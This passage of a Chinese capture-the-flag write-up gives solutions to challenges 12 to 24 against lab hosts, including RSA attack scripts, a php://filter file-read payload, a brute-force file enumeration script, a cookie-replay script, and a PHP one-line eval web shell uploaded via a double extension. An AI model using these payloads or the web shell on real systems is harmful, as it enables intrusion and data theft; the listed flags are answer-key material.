
#flag{YUANLAINIYEWANYUANSHENWWW}
12.ez_picture
解压发现, 里面的文件打不开, 用010发现是RGB的值, 修改后缀名为txt
解法一(不推荐):将basic.txt文件路径复制到随波逐流上, 使用"文件图片"中的"RGB数据串转图片", 运行即可得到图片, 最后反转图片得到答案

#flag{RGB_1s_e4sY}
解法二: 根据所得到的txt文本, 发现一共有135000, 将这个数值的质因子都找出来, 编写exp如下
import re
from PIL import Image
x = 150 # x 坐标
y = 900 # y 坐标,x * y = 行数
im = Image.new("RGB", (x, y)) # 创建图片
file = open('basic.txt') # 打开 RGB 值的文件
# 通过每个 RGB 点生成图片
for i in range(0, x):
for j in range(0, y):
line = file.readline().strip() # 获取一行的 RGB 值并清理空格和换行符
if line: # 检查是否有 RGB 值
rgb_values = re.findall(r'\d+', line) # 使用正则表达式提取字符串中的数字部分
rgb = tuple(map(int, rgb_values)) # 将提取的数字部分转换为整数
im.putpixel((i, j), rgb) # 将 RGB 转化为像素
im.save("basic.png")
#flag{RGB_1s_e4sY}
13. 第一次见e这么大
根据题目描述, 猜测这是维纳攻击, 编写exp
import gmpy2
import libnum
# 计算x/y的连分数表示
def continuedFra(x, y):
cf = []
while y:
cf.append(x // y)
x, y = y, x % y
return cf
# 从连分数表示计算渐进分数表示
def gradualFra(cf):
numerator = 0
denominator = 1
for x in cf[::-1]:
numerator, denominator = denominator, x * denominator + numerator
return numerator, denominator
# 解二次方程ax^2 + bx + c = 0,求出p和q
def solve_pq(a, b, c):
par = gmpy2.isqrt(b * b - 4 * a * c)
return (-b + par) // (2 * a), (-b - par) // (2 * a)
# 获取连续步骤的渐进分数表示
def getGradualFra(cf):
gf = []
for i in range(1, len(cf) + 1):
gf.append(gradualFra(cf[:i]))
return gf
# Wiener攻击,找到私钥指数d
def wienerAttack(e, n):
cf = continuedFra(e, n)
gf = getGradualFra(cf)
for d, k in gf:
if k == 0: continue
if (e * d - 1) % k != 0:
continue
phi = (e * d - 1) // k
p, q = solve_pq(1, n - phi + 1, n)
if p * q == n:
return d
n = 103267421372337077194807889077768478448724351752000914155788144602474819112255174493360312446005824728601464864320280842935952147015847507244352582375895867977158807773596164792412756088900100656374081190667553688621180062833413149629666562612824868722200085595642415869609304473617378211177438321152493140361
e = 46424353616169993453775104323768547957652524534704663973882987799171212249719262372659866863522888620074460640744533994885626758525011804619738723474177410563821785001863290925486209330331006877860248851729132016131769492404995257958289596239247814097140597309026684099930033909453314300591325852797869844941
c = 28446862604763833214101977491555780985557484436163029067478885316657275223231754437142143211112638484681066864709111498584519938480637628108959657379155668550652654868048396522555755471926185456103420747124663793553237668301896810440955911502258388320241159077372847764913564640081663914662837185082859298518
# 执行Wiener攻击,找到私钥指数d
d = wienerAttack(e, n)
# 使用私钥(n, d)解密密文c
m = pow(c, d, n)
# 将解密后的消息转换为对应的字符串表示
plaintext = libnum.n2s(m).decode()
# 打印解密后的明文
print(plaintext)
#flag{20d6e2da95dcc1fa5f5432a436c4be18}
14.CTF_89_phpinfo
猜测为伪协议, 构造payload为http://192.168.30.189/index.php?path=php://filter/read=convert.base64-encode/resource=flag.php

将得到的字符串进行base64解密得到答案
#flag{ff0f7706-b79d-466c-abc7-e5b47dfb8ba3}
15.dp-dq
根据题目描述, 已知为dp, dq泄露(可以运用费马小定理一步一步的化简式子), 编写exp
import gmpy2
import libnum
def decrypt(dp, dq, p, q, c):
InvQ = gmpy2.invert(q, p) # 计算 q 在模 p 下的逆元
mp = pow(c, dp, p) # 在模 p 下解密密文
mq = pow(c, dq, q) # 在模 q 下解密密文
m = (((mp - mq) * InvQ) % p) * q + mq # 计算明文 m
# 将解密后的整数明文转换为原始字符串明文,并打印输出
print(libnum.n2s(int(m)).decode())
p = 163681506826935575652888099145423140506451419232753182303316401718597180949688321284723522100306179473357075236911271949123166313217397459477249083412949744731862070789573202249495120393170709926342886039443637052321545113565008228895358218745198457927807342379203219744695853515353429978305651526062962583877
q = 118593337723643554628002285791661893170735204604980253153390790970475450940640473528105251039575777225378098935330399539640329275391829926735521141186577087324196185617082223481800873207747840996583059870125281264465810737928730705081940551494208555350144282895811999514412117030449926788055301020570095725597
dq = 78088077006704461798101570696974009734909078601686266755089076441535729960807762853934813893080450960628974523647904715414180222179587665416756089012685369322688527060041643497721181646000619230748261021644510160756414403677899753061644271459321937058833578586187576713084610009841855603475142361424254098397
dp = 111210615926725167656008076029531434158891447512031885829410451130288162005092109345349481851205175085671358868260450086982259633412336147147457881596835775720895895267072272910958980741674250753012741345565806653734131266564271883306414861288832215917869376710272990353415886679763454690846301343554505057217
c = 1828311367763399039990380408905335564002396649319190552652711179176848894403805307710916221458927094958507328843977423703208573797358965960063618721196683993078356191616789097476149469150247499823817233741549166172107939298469220476578993168410214465804369428774091079568165647392969524231204196313456637739740412573508434036807887394943219438528159882396998472782739999669497366797705498024082468053065007555309919043200724862749822466778047703
decrypt(dp, dq, p, q, c) # 调用解密函数进行解密
#flag{bcc0a73926c70e8c6afabf6115988ffe}
16. CTF_102_qr_works
简单的ps图层问题, 用在线工具, 发现存在两层二维码, 将其进行拼接即可

用微信(比QQ强多了) or QR都可以得到答案
#flag{a332b700-3621-11e7-a53b-6807154a58cf}
17.你还爱我吗?
解压发现是一个exe文件, 先查是否有壳, 发现没壳, 用IDA进行反编译

知道加密过程, 思路就十分的清晰了,我们通过点击查看Str2的字符串, 然后对应反解即可得到答案(ps:没想到连我这个逆向小白都能做出来呜呜呜)
//exp
#include <iostream>
#include <cstring>
#include <algorithm>
using namespace std;
int main()
{
string str = "e3nifIH9b_C@n@dH";
for (int i = 0; i < str.size(); i ++ )
str[i] -= i;
for (int i = 0; i < str.size(); i ++ )
cout << str[i];
return 0;
}
//得到答案为:e2lfbDB2ZV95b3V9
再通过base64解密即可得到答案
#flag{i_l0ve_you}
18.CTF_87_象棋游戏
通过F12大法, 查看源代码, 发现有ctf的字样, 而且是一个正则表达式

通过编写exp直接得到flag
#ps: 跑的时间会有点久, 但是不会太长
import requests
import threading
import queue
from queue import Queue
def text():
url = 'http://192.168.30.187/js/' # URL的基础部分
strs = 'abcmlyx' # 字符串选项,用于生成URL中的特定位置
num = '0123456789' # 数字选项,用于生成URL中的特定位置
for i in strs:
for j in strs:
for h in num:
for l in num:
for n in num:
new_url = url + i + j + 'ctf' + h + l + n + '.js' # 使用字符串和数字生成完整的URL
q.put(new_url) # 将URL放入队列中
def requ():
while not q.empty():
u = q.get(True, 1) # 从队列中获取URL
try:
r = requests.get(u).text # 发送HTTP GET请求获取URL的响应文本
if '404' not in r: # 检查响应文本中是否包含'404'字符串
print(r) # 输出非404的响应文本
q.task_done() # 通知队列任务已完成
except:
q.put(u) # 发生异常时将URL重新放入队列
if __name__ == '__main__':
q = Queue() # 创建队列用于存储URL
text() # 调用函数生成所有可能的URL并添加到队列中
for each in range(300):
t = threading.Thread(target=requ) # 创建线程用于发送HTTP请求
t.daemon = True # 将线程设为守护线程
t.start() # 启动线程
q.join() # 等待所有任务完成,阻塞主线程
#flag{97299216-5536-4eb9-bca5-6d7e2171f7e2}
19.CTF_90_jsupload
通过修改页面源码, 和传php和gif文件, 猜测存在解析漏洞, 那就很简单了写一句话木马且后缀名为gif即可
一句话木马:
<? php @eval($_POST['DATA']);?>
我编写的一句话木马为:
<? php @eval($_POST['shell']);?>
文件名为shell.php.gif
显示上传成功后, 用蚁剑进行连接, 可以看到flag.php点击即可得到答案
#flag{0722ccef-da91-4b2a-8cf1-4837734a6620}
#ps: 300pt真的不配!
20.听说你是oi爷
打开是python代码, 代码简短, 其中内含很好理解, 即为求得解出阶乘的每个位数相加的和再进行sha256, 通过在线网站:https://oeis.org/A244060/list

到答案为:40329016200
用厨子进行sha256, 第一次我尝试解出为41c3586827823f6738702ac732422c40c8116a63057b66709ef8cfc1a434ce21, 进行提交一直显示答案错误, 就重新再复制这个值, 发现复制的时候会在所得到的答案后面多了个回车, sha256后的答案为:c4a7d12395bb60f5d6e508a916c73f992980c114ec2ef112c012dc9cf9d123a5提交即可通过
#ps:感觉是出题人在计算的时候犯了点小错误导致结果为非预期解
#flag{c4a7d12395bb60f5d6e508a916c73f992980c114ec2ef112c012dc9cf9d123a5}
21.晚安玛卡巴卡
题目提示的太明显了, 玛卡巴卡编码, 百度搜索即可看到答案
得到答案:jinitaimei 提交尝试不对后, 用大写再次进行尝试
#flag{JINITAIMEI}
#ps: 又是一题非预期解
22. CTF_86_抢金币
抢了两次后点买flag发现, 抢劫一次以上就不让买flag, 重新创建一个账号, 编写一个exp来抢
import requests
import time
url_post = r'http://192.168.30.186/dorob.php'
url_get = r'http://192.168.30.186/rob.php?id='
cookies = {"PHPSESSID": "etdns2a9g5rhhl664pife41h27"} # 从F12检查中获取
s = requests.session()
names = ["四土豪", "三土豪", "大土豪", "二土豪"]
ids = [4, 3, 1, 2]
while True:
for i in range(len(names)):
data = "user=" + str(ids[i]) + "&num=1"
req1 = s.get(url=url_get + str(ids[i]), cookies=cookies)
print(url_get + str(ids[i]))
req2 = s.post(url=url_post, cookies=cookies, data=data)
time.sleep(5)
print("sleep end")
#flag{defee21d-4e09-41fa-aab4-052bd3d406c6}
23.ez_rsa
解压得到两个文件
normal.pub用记事本打开这个文件, 发现是pem公钥文件,尝试对公钥进行解析

再看给的另一个文件(猜测大概是密文)是乱码, 我们提取它的十六进制即可得到密文c
c = 0x14A8A2DE7B01DD780A6845F4057F5212725C8609D860DA8B9D96AB0FC3C780803636D152E376657E052E7902E7CCED5B2C272A0B30CB33B036648E3137E57C1CC608916CAB8DBBB874DD0134EF6F30766BB00A642E03C38690D0A07618E457DC95894D2ED5DED4C74D221343D55A008A05B040B0F6DC454DF76266C902509FDE03C3D9CAF31E9C8092BEA93BDCD880860D5302FD0FE10C691E4FEB5DC76945F7082ADED1A8E32AEC05B1F92925636490B925D5D4B38103EFA6E27DAFAE2D65BD03195FAB4BD45F654668D0E5DCF68500FDB05F293E09E01CC07FE9063DFE53DAB029BD7A7903FF467B75A5D34B6E7E854387088B757B98682014297D52B616C6E20E16268A16471ECF73BCAEF6AC8A663C753CD7A143F1CADD629B7968A0FB7205623B7365341CBAF46C9A36AAB23DC8622BB6F1C1716469851415B4A1D34E83AAD8821105573049A2633CA26D8985D85E5376918A7EF195C6F029ACDACF04198D3C4A407FE681B04F22BA7BD2760F0EA605E2FED3523479E1B592FA1C5690B214D170A8FEB8249AD80E668DEA3FFA1109F2C786B3F5F4FECDCD2E7BEF40FB21E840AF43FCD6138FAB73D3997FC77939893540E3779DB6DBD6F1B58055AF97D65927C37FBAB809FF10C9E00611EBF42646F756E7BC9E65A4DA119AA837E609C971FBA275A86426541125D4912BD60BBC805BAB6A5984BD22B4C022EA57847A87650F35C296AD4A3C99A0EDBD79C27CE2A6B402A4F36E9B3970EEB2F5769935BCAFE1415CF4D59E7E7660E1C0706E26558F7F192D0CC0D4C058810BCB2CA93DFB9AE69FC63230270D0D6ED0CEB9B530A6F5C87D2162759409E4009FE99209433D1B5403E0A66ADB768DA3CF0CD8B3F0976A49659754307B6607354C6420491A4D7AAA69210903235F6BEAEDE52BFA007210B607271F51CE35F0C93ECC88FBCA5EC79B4A6297BBA9F2619395C13C174FB36E7D9AF720BF5E58B6FA51151C16664EC575
最后写个exp进行解密即可得到答案
import gmpy2
from Crypto.Util.number import *
c = 0x14A8A2DE7B01DD780A6845F4057F5212725C8609D860DA8B9D96AB0FC3C780803636D152E376657E052E7902E7CCED5B2C272A0B30CB33B036648E3137E57C1CC608916CAB8DBBB874DD0134EF6F30766BB00A642E03C38690D0A07618E457DC95894D2ED5DED4C74D221343D55A008A05B040B0F6DC454DF76266C902509FDE03C3D9CAF31E9C8092BEA93BDCD880860D5302FD0FE10C691E4FEB5DC76945F7082ADED1A8E32AEC05B1F92925636490B925D5D4B38103EFA6E27DAFAE2D65BD03195FAB4BD45F654668D0E5DCF68500FDB05F293E09E01CC07FE9063DFE53DAB029BD7A7903FF467B75A5D34B6E7E854387088B757B98682014297D52B616C6E20E16268A16471ECF73BCAEF6AC8A663C753CD7A143F1CADD629B7968A0FB7205623B7365341CBAF46C9A36AAB23DC8622BB6F1C1716469851415B4A1D34E83AAD8821105573049A2633CA26D8985D85E5376918A7EF195C6F029ACDACF04198D3C4A407FE681B04F22BA7BD2760F0EA605E2FED3523479E1B592FA1C5690B214D170A8FEB8249AD80E668DEA3FFA1109F2C786B3F5F4FECDCD2E7BEF40FB21E840AF43FCD6138FAB73D3997FC77939893540E3779DB6DBD6F1B58055AF97D65927C37FBAB809FF10C9E00611EBF42646F756E7BC9E65A4DA119AA837E609C971FBA275A86426541125D4912BD60BBC805BAB6A5984BD22B4C022EA57847A87650F35C296AD4A3C99A0EDBD79C27CE2A6B402A4F36E9B3970EEB2F5769935BCAFE1415CF4D59E7E7660E1C0706E26558F7F192D0CC0D4C058810BCB2CA93DFB9AE69FC63230270D0D6ED0CEB9B530A6F5C87D2162759409E4009FE99209433D1B5403E0A66ADB768DA3CF0CD8B3F0976A49659754307B6607354C6420491A4D7AAA69210903235F6BEAEDE52BFA007210B607271F51CE35F0C93ECC88FBCA5EC79B4A6297BBA9F2619395C13C174FB36E7D9AF720BF5E58B6FA51151C16664EC575
n = 20621750267152614372511154127630834828650842471403197420627624634995641445264611301521536394494222306763722460243604532087804596343272883051903137446807706391744484874946564173593120000142622355944703599984473382960498060488910223822540413244808714312244235115271360890728119312050221054304224094425401105613861305013563551491405848481731889924108755979093970620085407418359069151521144533567160634522778749571920873926079138541765308326114841382175052307472122163146240196121035096483713942342665052475556933935388266918227885989332020342701994949078216608386954333308039363006045786860788193669735242074089496043435024347118605259049621001327230673967595302433625181686605594786528098202718607801030192494015103992593214635574174522017403594005403830602202622875443113701334420808107862798497828867783496364857938305727954479262889562215186039812208961157944153847667741946574776559918179497703075672189532278215230459842346727333821666928332552333954971343144638788445876559729810114877258966889615038147223912298289028203488466463162267754958689409484898706404559934123043284971567725086474382475621264461467749881262867183918666999257623698881935700778315383291602059022026520649681886632336532971772561243278837804579164761873982701072229548260362895897175683450182134223930218685437070014488524291887235297736000334494161657111252307087006035832384130465403417980554372043101397013216895293397052167751542665730166593979774386291641308772888852080245934262055011545622216721626363751043643672791515962299025554287440123722439149120145872057816348015657632897793224454092673651710521209221224810118747827968189052429492509290693652292202416403871346427335546648614804149133552945105363241107403
p = 108082147276398906822234149167480016132157014049560913761488880190018027488520386318253742675423286348552334110023434741671427911613197684395221211646299519273129194692306445874938199068586137486874290442314459278649345469626426790676801658394799404284116771456479272808343825651929906737811050557836671896732124546721747709022607151231423494815945385193624295868730390462068156825588342737037490320356361648437686599733
q = 190797007524439073807468042969529173669356994749940177394741882673528979787005053706368049835514900244303495954950709725762186311224148828811920216904542206960744666169364221195289538436845390250168663932838805192055137154390912666527533007309292687539092257043362517857366624699975402375462954490293259233303137330643531556539739921926201438606439020075174723029056838272505051571967594608350063404495977660656269020823960825567012344189908927956646011998057988548630107637380993519826582389781888135705408653045219655801758081251164080554609057468028203308718724654081055323215860189611391296030471108443146745671967766308925858547271507311563765171008318248647110097614890313562856541784154881743146033909602737947385055355960331855614540900081456378659068370317267696980001187750995491090350108417050917991562167972281070161305972518044872048331306383715094854938415738549894606070722584737978176686422134354526989443028353644037187375385397838259511833166416134323695660367676897722287918773420968982326089026150031515424165462111337527431154890666327374921446276833564519776797633875503548665093914556482031482248883127023777039667707976559857333357013727342079099064400455741830654320379350833236245819348824064783585692924881021978332974949906122664421376034687815350484991
e = 65537
phi = (p - 1) * (q - 1)
d = gmpy2.invert(e, phi)
m = pow(c, d, n)
print(long_to_bytes(m))
#flag{FactorDB_is_our_g00d_friend}
24.数字钥匙
下载附件发现是一个excel文件, 打开没发现任何数据, 拖到010editor里面看看, 发现是一个压缩包(50 4B 03 04), 修改后缀名为.zip
